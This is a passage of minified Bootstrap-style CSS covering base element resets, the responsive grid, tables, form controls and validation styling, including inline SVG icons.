New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#f66d9b;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#23232a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ebee}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ebee}.table tbody+tbody{border-top:2px solid #e9ebee}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ebee}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#23232a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#d0d5ed}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#a7b2dd}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bec5e6}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c7eed8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#98dfb6}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b3e8ca}.table-info,.table-info>td,.table-info>th{background-color:#d6e9f9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#b3d7f5}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c0ddf6}.table-warning,.table-warning>td,.table-warning>th{background-color:#fffacc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#fff6a1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff8b3}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7c6c5}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f09593}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4b0af}.table-light,.table-light>td,.table-light>th{background-color:#f1f1f1}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#e6e6e6}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#e9ebee}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #5469bc;border-radius:8px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#23232a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#38c172}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(56,193,114,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#38c172;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#38c172;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#38c172}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#38c172}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#38c172}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#5cd08d;background-color:#5cd08d}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#38c172}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#e3342f}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(227,52,47,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e3342f;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e3342f;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e3342f}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e3342f}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e3342f}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e9605c;background-color:#e9605c}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e3342f}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline 